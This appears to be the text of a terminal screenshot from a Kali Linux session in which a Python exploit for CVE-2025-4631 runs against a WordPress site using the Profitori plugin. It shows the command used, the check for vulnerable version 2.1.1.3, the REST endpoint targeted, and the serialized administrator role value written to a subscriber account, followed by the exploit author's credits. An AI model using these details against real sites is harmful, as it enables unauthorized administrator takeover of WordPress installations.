 kali@kali: ~/Desktop/Python
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Python]
└─$ python CVE-2025-4631.py -u http://nxploit.ddev.site -id 3
[📄] Checking plugin version at: http://nxploit.ddev.site/wp-content/plugins/profitori/readme.txt
[✅] Vulnerable version detected: 2.1.1.3
[🚀] Exploiting in 3 seconds...
[📡] Sending privilege escalation request to: http://nxploit.ddev.site/wp-json/stocktend/v1/stocktend_object
[🎯] Exploit completed successfully!
[🧾] Updated User Information:
🆔 User ID : 3
👤 Username : subscriber
📧 Email : subscriber@example.com
🪪 Display Name : Subscriber User
🔗 User URL :
🛡️ Role Raw : a:1:{s:13:"administrator";b:1;}
[👑] Exploit By : Nxploited (Khaled_alenazi)
🔗 GitHub : https://github.com/Nxploited
📧 Email : NxploitBot@gmal.com
┌──(kali㉿kali)-[~/Desktop/Python]
└─$
NXploit